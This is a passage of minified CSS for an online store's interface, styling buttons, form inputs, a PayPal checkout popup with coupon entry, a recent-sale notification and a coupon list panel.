.loading{display:none!important}.np-ui-btn.np-ui-btn-loading{position:relative}.np-ui-btn.np-ui-btn-loading .loading,.np-ui-btn.np-ui-btn-loading .saving{position:absolute;left:50%;top:50%;display:inline-block!important;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.np-ui-btn.np-ui-btn-loading .iconfont.loading{padding:0;font-size:30px;margin-top:-15px;margin-left:-15px;color:#fff}.np-ui-btn.np-ui-btn-loading .saving{display:none;cursor:pointer}.np-ui-btn.np-ui-btn-loading .btn-text,.np-ui-btn.np-ui-btn-loading .pro-btn-text{opacity:0}.np-ui-btn.np-ui-btn-small{padding:9px 15px;font-size:12px;border-radius:3px}.np-ui-btn.np-ui-btn-primary{color:#fff;border-color:#409eff;background-color:#409eff}.np-ui-btn.np-ui-btn-primary:hover{background-color:#66b1ff;border-color:#66b1ff}.np-ui-btn.np-ui-btn-success{color:#fff;border-color:#67c23a;background-color:#67c23a}.np-ui-btn.np-ui-btn-success:hover{background-color:#85ce61;border-color:#85ce61}.np-ui-btn.np-ui-btn-info{color:#fff;border-color:#909399;background-color:#909399}.np-ui-btn.np-ui-btn-info:hover{background-color:#a6a9ad;border-color:#a6a9ad}.np-ui-btn.np-ui-btn-warning{color:#fff;border-color:#e6a23c;background-color:#e6a23c}.np-ui-btn.np-ui-btn-warning:hover{background-color:#ebb563;border-color:#ebb563}.np-ui-btn.np-ui-btn-error{color:#fff;border-color:#f56c6c;background-color:#f56c6c}.np-ui-btn.np-ui-btn-error:hover{background-color:#f78989;border-color:#f78989}.np-ui-btn.np-ui-plain-primary{color:#409eff;background:#ecf5ff;border-color:#b3d8ff}.np-ui-btn.np-ui-plain-primary:hover{color:#fff;border-color:#409eff;background-color:#409eff}.np-ui-btn.np-ui-plain-success{color:#67c23a;background:#f0f9eb;border-color:#c2e7b0}.np-ui-btn.np-ui-plain-success:hover{color:#fff;border-color:#67c23a;background-color:#67c23a}.np-ui-btn.np-ui-plain-info{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.np-ui-btn.np-ui-plain-info:hover{color:#fff;border-color:#909399;background-color:#909399}.np-ui-btn.np-ui-plain-warning{color:#e6a23c;background:#fdf6ec;border-color:#f5dab1}.np-ui-btn.np-ui-plain-warning:hover{color:#fff;border-color:#e6a23c;background-color:#e6a23c}.np-ui-btn.np-ui-plain-error{color:#f56c6c;background:#fef0f0;border-color:#fbc4c4}.np-ui-btn.np-ui-plain-error:hover{color:#fff;border-color:#f56c6c;background-color:#f56c6c}.np-ui-input{-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;padding:0 11px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.np-ui-input.invalid{border:1px solid #d81e06}.np-ui-input.np-ui-min{height:28px;line-height:28px}.np-ui-input.np-ui-small{height:32px;line-height:32px}.np-ui-input.np-ui-medium{height:36px;line-height:36px}.np-ui-input:focus{outline:0;border-color:#409eff}.np-ui-textarea{width:100%;color:#606266;display:block;min-height:42px;resize:vertical;padding:5px 15px;line-height:1.5;font-size:inherit;box-sizing:border-box;background-color:#fff;background-image:none;border:1px solid #dcdfe6;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.np-ui-textarea.invalid{border:1px solid #d81e06}.np-ui-textarea:focus{outline:0;border-color:#409eff}.np-ui-radio{border:1px solid #dcdfe6;border-radius:100%;width:14px;height:14px;background-color:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box}.np-ui-radio.np-ui-radio-disabled{background-color:#f5f7fa;border-color:#e4e7ed;cursor:not-allowed}.np-ui-radio:after{content:"";display:block;width:4px;height:4px;border-radius:50%;transform:translate(-50%,-50%) scale(.2);position:absolute;left:50%;top:50%;background:#fff;opacity:0;-webkit-transition:all .2s ease-in-out .1s;transition:all .2s ease-in-out .1s}.np-ui-radio.np-ui-radio-active:after{opacity:1;transform:translate(-50%,-50%) scale(1)}.np-ui-checkbox{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;position:relative;height:14px;width:14px;vertical-align:-.8rem;transition:all .15s ease-out 0s;color:#fff;cursor:pointer;display:inline-block;outline:0;border-radius:2px;border:1px solid #dcdfe6}.np-ui-checkbox.np-ui-checkbox-disabled{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.np-ui-checkbox.np-ui-checkbox-disabled.np-ui-checkbox-active:after{border-color:#c0c4cc}.np-ui-checkbox::after,.np-ui-checkbox::before{position:absolute;content:"";background:#fff;transition:all .2s ease-in-out}.np-ui-checkbox::before{left:2px;top:6px;width:0;height:2px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.np-ui-checkbox::after{right:9px;bottom:3px;width:2px;height:0;transform:rotate(40deg);-webkit-transform:rotate(40deg);-moz-transform:rotate(40deg);-ms-transform:rotate(40deg);-o-transform:rotate(40deg);transition-delay:.2s}.np-ui-checkbox.np-ui-checkbox-active::before{left:2px;top:7px;width:4px;height:2px}.np-ui-checkbox.np-ui-checkbox-active::after{right:5px;bottom:3px;width:2px;height:8px}.np-ui-input-number{position:relative;display:inline-block;width:140px;line-height:38px}.np-ui-input-number .np-ui-input-number-decrease,.np-ui-input-number .np-ui-input-number-increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;background:#f5f7fa;color:#606266;cursor:pointer;font-size:12px}.np-ui-input-number .np-ui-input-number-decrease{left:1px;border-radius:4px 0 0 4px;border-right:1px solid #dcdfe6}.np-ui-input-number .np-ui-input-number-increase{right:1px;border-radius:0 4px 4px 0;border-left:1px solid #dcdfe6}.np-ui-input-number .np-ui-input-box{position:relative;font-size:14px;display:inline-block;width:100%}.np-ui-input-number .np-ui-input{-webkit-appearance:none;padding-left:50px;padding-right:50px;text-align:center}.np-ui-input-number .np-ui-icon-minus{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-input-number .np-ui-icon-minus:after{content:"\E621"}.np-ui-input-number .np-ui-icon-plus{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-input-number .np-ui-icon-plus:after{content:"\E62B"}.np-ui-alert{width:100%;padding:8px 16px;margin:0;box-sizing:border-box;border-radius:4px;position:relative;background-color:#fff;overflow:hidden;opacity:1;display:flex;align-items:center;transition:opacity .2s;margin-bottom:8px}.np-ui-alert.np-ui-alert-success{color:#67c23a;background-color:#f0f9eb}.np-ui-alert.np-ui-alert-info{color:#909399;background-color:#f4f4f5}.np-ui-alert.np-ui-alert-warning{color:#e6a23c;background-color:#fdf6ec}.np-ui-alert.np-ui-alert-error{color:#f56c6c;background-color:#fef0f0}.np-ui-alert .el-alert-close{font-size:12px;color:#c0c4cc;position:absolute;top:12px;right:15px;cursor:pointer;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.np-ui-alert .el-alert-close:after{content:"\E60F"}.np-ui-loading .circular{height:42px;width:42px;animation:loading-rotate 2s linear infinite}.np-ui-loading .path{animation:loading-dash 1.5s ease-in-out infinite;stroke-dasharray:90,150;stroke-dashoffset:0;stroke-width:2;stroke:#409eff;stroke-linecap:round}.np-ui-select{width:100%;height:40px;line-height:40px;border:1px solid #d9d9d9}.np-ui-select.invalid{border:1px solid red}.np-ui-round{border-radius:20px}.np-ui-disabled{color:#c0c4cc;cursor:not-allowed;border-color:#e4e7ed;background-color:#f5f7fa}.np-ui-model-arrow{width:5px;height:5px;border:#999 solid;transform:rotate(135deg);display:inline-block;margin-bottom:3px}.np-ui-model-arrow.down{border-width:1px 1px 0 0}.np-ui-model-arrow.left{border-width:0 1px 1px 0}.np-ui-model-arrow.up{border-width:0 0 1px 1px}.np-ui-model-arrow.right{border-width:1px 0 0 1px}.np-ui-model-arrow.position-top{position:absolute;top:-4px;right:40px;background:#fff;border-color:#e4e7ed}.np-ui-model-arrow.position-bottom{position:absolute;bottom:27px;right:30px;background:#fff;border-color:#e4e7ed;z-index:3}.np-ui-model-arrow.position-right{position:absolute;right:0;border-color:#999;top:50%;margin-top:-5px}.main-pages{display:block;position:relative}.main-pages .pages-item{padding:0 5px;cursor:pointer;position:relative;display:inline-block;color:#a2a2a2}.main-pages .pages-item.pages-item-active{color:#000}.main-pages .pages-item:hover{color:#666}.main-pages .pages-item.pages-prev{display:block;position:absolute;top:0;left:10px}.main-pages .pages-item.pages-last{display:block;position:absolute;top:0;right:10px}.main-pages .pages-list{text-align:center}.main-pages .pages-list .pages-item{display:inline-block}.pagination{padding:1rem 0;text-align:right}.pagination>li{color:#666;min-width:26px;height:26px;font-size:12px;margin-right:5px;border-radius:3px;text-align:center;line-height:26px;display:inline-block;border:1px solid #dadada;margin-bottom:5px}.pagination>li.active,.pagination>li:hover{cursor:pointer;color:#fff}.pagination>li.active a,.pagination>li:hover a{color:#fff;display:block}.pagination>li.disabled{cursor:no-drop}.paypal-btn{position:relative}.Paypal-buy-now{width:100%;height:44px;margin:0 auto;line-height:44px;position:relative;background:#ffc439;font-size:14px!important;text-align:center;cursor:pointer}.Paypal-buy-now.realbtn{position:absolute;top:0;left:0;opacity:.01;z-index:2}.Paypal-buy-now>img,.Paypal-buy-now>span{margin-top:-4px;display:inline-block!important;vertical-align:middle!important}.Paypal-buy-now>span{font-size:14px;padding-right:5px;font-family:'Microsoft Yahei',Arial,sans-serif!important}.Paypal-buy-now>img{padding:0;border:none;width:auto;height:20px!important;max-height:26px;min-height:18px;background:0 0;display:inline-block}.Paypal-buy-now>.Paypal-buy-now-button{width:100%;height:44px;position:absolute;top:0;left:0;opacity:.01}.Paypal-buy-now .Paypal-buy-now--show{width:100%;height:42px;color:#111;text-align:center;line-height:42px;border-radius:6px;background:#ffc439}.Paypal-buy-now .Paypal-buy-now--show .icon-buynew-Paypal{width:96px;height:30px;margin-top:5px;background-size:100%;display:inline-block;vertical-align:middle;background-repeat:no-repeat}.Paypal-buy-now .Paypal-buy-now--show.np-ui-btn-disabled{color:#fcfcfc;cursor:not-allowed;background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now .Paypal-buy-now--show.np-ui-btn-disabled:hover{background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now-popup{width:100%;height:44px;margin:0 auto;line-height:44px;position:relative;background:#ffc439;display:block!important;text-align:center;font-size:14px!important}.Paypal-buy-now-popup.realbtn{position:absolute;top:0;left:0;opacity:.01;z-index:2}.Paypal-buy-now-popup>img,.Paypal-buy-now-popup>span{margin-top:-4px;display:inline-block!important;vertical-align:middle!important}.Paypal-buy-now-popup>span{font-size:14px;padding-right:5px;font-family:'Microsoft Yahei',Arial,sans-serif!important}.Paypal-buy-now-popup>img{padding:0;border:none;width:auto;height:20px!important;max-height:26px;min-height:18px;background:0 0;display:inline-block}.Paypal-buy-now-popup>.Paypal-buy-now-button{width:100%;height:44px;position:absolute;top:0;left:0;opacity:.01}.Paypal-buy-now-popup .Paypal-buy-now--show{width:100%;height:42px;color:#111;text-align:center;line-height:42px;border-radius:6px;background:#ffc439}.Paypal-buy-now-popup .Paypal-buy-now--show .icon-buynew-Paypal{width:96px;height:30px;margin-top:5px;background-size:100%;display:inline-block;vertical-align:middle;background-repeat:no-repeat}.Paypal-buy-now-popup .Paypal-buy-now--show.np-ui-btn-disabled{color:#fcfcfc;cursor:not-allowed;background-image:none;background-color:#969696;border-color:#969696}.Paypal-buy-now-popup .Paypal-buy-now--show.np-ui-btn-disabled:hover{background-image:none;background-color:#969696;border-color:#969696}.payment-options{width:200px;margin:0 auto;padding:15px 0;cursor:pointer;text-align:center;text-decoration:underline;position:relative;z-index:9}.buy-now-mask{display:none;position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,.8)}.buy-now-main{display:none;width:480px;height:auto;border-radius:3px;position:fixed;left:50%;top:50%;z-index:1002;padding-top:50px;background-color:#fff;transform:translate(-50%,-50%)}.buy-now-main .buy-now-title{width:100%;color:#333;height:49px;line-height:49px;font-size:18px;text-align:center;margin:0;position:absolute;top:0;left:0;border-bottom:1px solid #f0f0f0}.buy-now-main .buy-now-title span{width:50px;height:50px;top:0;right:0;cursor:pointer;text-align:center;line-height:50px;font-size:16px;position:absolute}.buy-now-main .buy-now-inform{max-height:440px;overflow:hidden;overflow-y:auto}.buy-now-main .buy-now-list{margin:10px 20px;padding-bottom:10px;border-bottom:1px solid #eaeaea}.buy-now-main .buy-now-list .buy-now-item{display:block;min-height:74px;position:relative;padding-bottom:10px;border-bottom:1px solid #eaeaea;text-align:left}.buy-now-main .buy-now-list .buy-now-img{width:64px;height:64px;float:left;position:relative}.buy-now-main .buy-now-list .buy-now-img>div{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto;background:#fff;border:1px solid #ddd;border-radius:5px;box-sizing:border-box}.buy-now-main .buy-now-list .buy-now-img img{width:auto;height:auto;max-width:100%;max-height:100%;display:inline-block;vertical-align:middle}.buy-now-main .buy-now-list .buy-now-img .fr{position:absolute;top:-5px;right:-5px;background:#999;width:18px;height:18px;border-radius:9px;color:#fff;text-align:center;font-family:'Times New Roman',Times,serif;line-height:18px;font-size:12px}.buy-now-main .buy-now-list .buy-now-iform{height:100%;min-height:74px;display:flex;padding-left:20px;flex-direction:column;justify-content:center}.buy-now-main .buy-now-list .buy-now-name{width:75%;color:#333;font-size:14px;padding-bottom:12px}.buy-now-main .buy-now-list .buy-now-types{color:#999;font-size:12px;padding-bottom:12px}.buy-now-main .buy-now-list .buy-now-price{color:#000;font-size:14px;padding-bottom:12px;position:absolute;right:0;top:20px;margin-top:-15px}.buy-now-main .buy-now-tips-box{padding-top:10px;text-align:left}.buy-now-main .buy-now-tips-box .buy-now-tips{color:#409eff;padding:5px 10px;cursor:pointer;display:block}.buy-now-main .buy-now-tips-box>div{display:none}.buy-now-main .buy-now-tips-box .buy-now-coupon-box{display:flex}.buy-now-main .buy-now-tips-box .np-ui-input{margin-right:10px;height:42px}.buy-now-main .buy-now-tips-box .np-ui-btn{width:auto;margin:0;height:42px;padding:0 20px}.buy-now-main .buy-now-tips-box .erro-tips{color:red}.buy-now-main .buy-now-total{color:#999;display:flex;padding:5px 20px;justify-content:space-between;align-items:center}.buy-now-main .buy-now-total>div:nth-child(1){text-align:left}.buy-now-main .buy-now-total>div:nth-child(2){text-align:right}.buy-now-main .order-p{padding:5px 20px}.buy-now-main .order-p div:nth-child(1){float:left;line-height:28px}.buy-now-main .order-p div:nth-child(2){padding-left:70px;line-height:.65rem}.buy-now-main .order-p div:nth-child(2)>p{padding:0;margin:0;text-align:left}.buy-now-main .order-p .fl{line-height:.65rem}.buy-now-main .order-p .order-discount{padding-left:70px;line-height:.65rem}.buy-now-main .order-p .order-discount span{display:inline-block;vertical-align:middle}.buy-now-main .order-p .order-discount .iconfont{margin-right:5px}.buy-now-main .order-p .order-discount .fr{color:#333;font-weight:700}.buy-now-main .order-p .order-discount .fr i{font-style:normal}.buy-now-main .buy-now-coupon-tips{margin:0;padding:0;text-align:left}.buy-now-main .buy-now-submit{margin:20px}.buy-now-main .buy-now-submit .paypal-btn{width:100%}.buy-now-main .buy-now-submit .np-ui-btn{width:100%}.buy-now-main .buy-now-submit>p{margin:0;color:#999;font-size:14px;padding:10px 0;text-align:center;text-transform:uppercase}.buy-now-main .buy-coupon-item{padding:8px 10px;padding-right:30px;position:relative;border-radius:3px;vertical-align:top;display:inline-block;background-color:#eee;margin-top:8px}.buy-now-main .buy-coupon-item>span{color:#666;display:inline-block;vertical-align:middle}.buy-now-main .buy-coupon-item .coupon-close{width:20px;height:20px;font-size:20px;top:50%;right:5px;margin-top:-10px;color:#b2b2b2;cursor:pointer;text-align:center;line-height:1;font-style:inherit;position:absolute}@media screen and (max-width:768px){.share-popup{width:100%;padding:30px;border-radius:0;opacity:0;display:block;left:0;top:auto;bottom:0;transform:translate(0,100%)}.share-popup.share-popup--show{opacity:1;transform:translate(0,0)}.share-popup .title{font-size:32px;line-height:36px}.share-popup .share-btn>a{height:2.048rem;line-height:2.048rem;max-width:290px}.sidebar-share .share-channel{display:none}.sidebar-share .share{display:flex}.buy-now-main .order-p div:nth-child(2){position:relative;top:6px}.buy-now-main .buy-now-coupon-box .np-ui-btn{height:42px}.buy-now-main .buy-now-total{margin-top:3px}.pagination{text-align:center}.Paypal-buy-now{width:100%}.model-add-to-cart.mobile-default{padding:0}.model-add-to-cart.mobile-default .product-variant,.model-add-to-cart.mobile-default .quantity{display:none}.model-add-to-cart.mobile-default .np-ui-btn{height:48px}.model-add-to-cart .price,.model-add-to-cart .product-info{display:none}.model-add-to-cart .right-content{flex-wrap:wrap;width:100%}.model-add-to-cart .product-button,.model-add-to-cart .product-variant{width:100%}.model-add-to-cart .product-button .np-ui-input-number,.model-add-to-cart .product-button>button,.model-add-to-cart .product-button>div,.model-add-to-cart .product-variant .np-ui-input-number,.model-add-to-cart .product-variant>button,.model-add-to-cart .product-variant>div{width:100%;box-sizing:border-box;max-width:100%;min-width:auto;padding:0}.big-img-layer{width:100%;height:100%;background:rgba(0,0,0,.8)}.big-img-layer .icon-close{right:auto;left:10px;top:10px}.big-img-layer img{max-height:80%}.np-ui-test-modal{max-width:80%;top:60px;left:10%;width:80%;margin-left:0}.np-ui-message{width:80%;position:fixed!important;top:60px;left:10%;margin-left:0}.np-ui-message .np-ui-message-item{opacity:0;width:100%;margin:0 auto;top:0;z-index:100;position:relative;padding:10px 26px;transition:all .3s;border-radius:3px;margin-bottom:10px;box-sizing:border-box}.np-ui-message .np-ui-message-item>span{display:inline-block}.np-ui-message .np-ui-message-item.show{top:60px;opacity:1}.icon-close{cursor:pointer}.buy-now-main{width:100%;margin-left:0;margin-right:0;left:0;top:auto;opacity:0;bottom:-100%;display:block;border-bottom-left-radius:0;border-bottom-right-radius:0;transition:bottom .3s ease-out;transform:none}.buy-now-main.buy-now-main--show{opacity:1;bottom:0}}@media screen and (max-width:360px){.share-popup .share-btn>a{max-width:260px}}@-webkit-keyframes bounce{0%,100%,85%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}87%,92%,97%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%,95%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes bounce{0%,100%,85%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}87%,92%,97%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}90%,95%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}}@keyframes fadeIn{0%{opacity:0}75%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}75%{opacity:1}}@keyframes loadRotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes loading{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes loading{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.J-LazyLoad{opacity:0;-webkit-transition:opacity .3;-moz-transition:opacity .3;-ms-transition:opacity .3;-o-transition:opacity .3;transition:opacity .3}.paypal-button-funding{margin-top:10px}.order-write .paypal-button-funding{margin-top:0}.product-details-box .video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto;display:block}.product-details-box .video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none;background:#f2f2f2}.product-details-box .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.product-details-box .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.product-details-box .table-wrapper ::-webkit-scrollbar-track{border-radius:0;background:#ececec}.product-details img,.product-details video{max-width:100%;height:auto}.product-details ol,.product-details ul{padding-left:20px}.TM_input-group{position:relative;display:table;border-collapse:separate;text-align:center;min-width:220px}.TM_my_search_input_style{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-top-right-radius:0;border-bottom-right-radius:0;outline:0;margin:0!important}.TM_input-group-btn{position:relative;font-size:0;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.TM_my_search_button_style{padding:10px 14px;line-height:1.3333333;border-radius:6px;display:inline-block;margin-bottom:0;font-size:18px;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;position:relative;margin-left:-1px;margin-top:0;border-top-left-radius:0;border-bottom-left-radius:0;background:#fb6e50 url(//s.trackingmore.com/images/icons/ico_index.png) no-repeat scroll 0 -553px;border:1px solid transparent;color:#fff;text-indent:25px}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lastSale-wrap{min-width:270px;height:88px;overflow:hidden;border-radius:8px;display:flex;position:fixed;left:20px;bottom:20px;z-index:99;opacity:1;box-shadow:0 0 6px 0 rgba(175,174,174,.3);-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;transition:all 1s ease-in-out;animation:fadeInLeft .6s cubic-bezier(.8,.5,.25,.25);-webkit-animation:fadeInLeft .6s cubic-bezier(.8,.5,.25,.25)}.lastSale-wrap .lastSale-imgBox{width:88px;height:88px;background:#fff}.lastSale-wrap .lastSale-imgBox img{width:100%;height:100%;border-radius:8px 0 0 8px;object-fit:cover}.lastSale-wrap .lastSale-textBox{min-width:182px;height:88px;font-size:16px;line-height:16px;text-indent:20px;border-radius:0 8px 8px 0;color:#fff;text-shadow:0 0 6px rgba(175,174,174,.3);background:#000;box-shadow:0 0 6px 0 rgba(175,174,174,.3);opacity:.7;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding-right:20px}.lastSale-wrap .lastSale-textBox p:first-child{margin:0}.lastSale-wrap .lastSale-textBox p:last-child{margin:10px 0}.lastSale-wrap.hassan-lastSale{direction:ltr}@media screen and (max-width:768px){@-webkit-keyframes salefadeIn{from{opacity:0}to{opacity:.7}}@keyframes salefadeIn{from{opacity:0}to{opacity:.7}}.lastSale-wrap{width:70%;height:30px;border-radius:4px;left:10px;animation:salefadeIn .6s;-webkit-animation:salefadeIn .6s;font-size:0;overflow:hidden;box-shadow:none;bottom:auto}.lastSale-wrap.lastSale-mobWrap{border-radius:0;width:100vw;left:0;top:0;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.7);-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.lastSale-wrap.lastSale-mobWrap .lastSale-textBox{border-radius:0;display:flex;align-items:center;justify-content:center;background:0 0;opacity:1}.lastSale-wrap.lastSale-mobWrap .lastSale-imgBox{background:0 0}.lastSale-wrap .lastSale-imgBox{width:30px;height:30px;background:rgba(0,0,0,.7);border-right:none;display:flex;align-items:center;justify-content:center}.lastSale-wrap .lastSale-imgBox img{width:20px;height:20px;border-radius:0}.lastSale-wrap .lastSale-textBox{width:auto;height:30px;font-size:12px;display:flex;align-items:center;flex-direction:row;justify-content:center;text-indent:10px;box-shadow:none;border-radius:0 4px 4px 0;padding-right:10px}}
.list-Coupons-content{position:fixed;top:0;right:0;width:320px;height:100%;background:#fff;z-index:202}.list-Coupons-content .list-Coupons-content-data>div::-webkit-scrollbar{width:0;height:0}.list-Coupons-content .list-Coupons .list-Coupons-header{position:relative;font-size:18px;color:#333;margin:12px 0 12px 0;display:flex;justify-content:center}.list-Coupons-content .list-Coupons .list-Coupons-header .icon-close{width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;vertical-align:middle}.list-Coupons-content .list-Coupons .list-Coupons-header .close-icon{position:absolute;right:20px;font-size:18px;cursor:pointer}.list-Coupons-content .list-Coupons-tab{display:flex;margin:24px 0 20px 0;border-bottom:1px solid #e0e0e0}.list-Coupons-content .list-Coupons-tab .tab-item{color:#999;font-size:14px;line-height:25px;margin-left:20px;cursor:pointer}.list-Coupons-content .list-Coupons-tab .active{color:#333;border-bottom:2px solid #333}.list-Coupons-content .list-Coupons-content-data{display:flex;flex-wrap:wrap;justify-content:center}.list-Coupons-content .list-Coupons-content-data .isshow{display:none}.list-Coupons-content .list-Coupons-content-data .div_show{display:block!important}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item{width:302px;height:138px;position:relative;background-size:cover;background-repeat:no-repeat;cursor:pointer}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default{background-image:url(../img/coupon_default.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.default:hover{background-image:url(../img/coupon_selected.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.selected{background-image:url(../img/coupon_selected.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired{background-image:url(../img/coupon_disabled.png)}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired:hover{cursor:default}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .expire-status{background-color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .coupon-code,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item.expired .coupon-price{color:#999}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price,.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{position:absolute;width:100%;text-align:center}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .expire-status{width:auto;font-size:12px;top:9px;right:10px;border-radius:0 8px;background-color:#f7273b;color:#fff;padding:4px 4px 4px 8px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price{top:40px;color:#f7273b;font-size:28px;font-weight:900}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-price span{font-size:16px;margin-right:4px;font-weight:400}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-desc{top:72px;font-size:12px;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 40px);padding:0 20px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code{top:102px;font-size:14px;width:calc(100% - 10px);margin:0 10px 0 5px}.list-Coupons-content .list-Coupons-content-data .list-Coupons-item .coupon-code 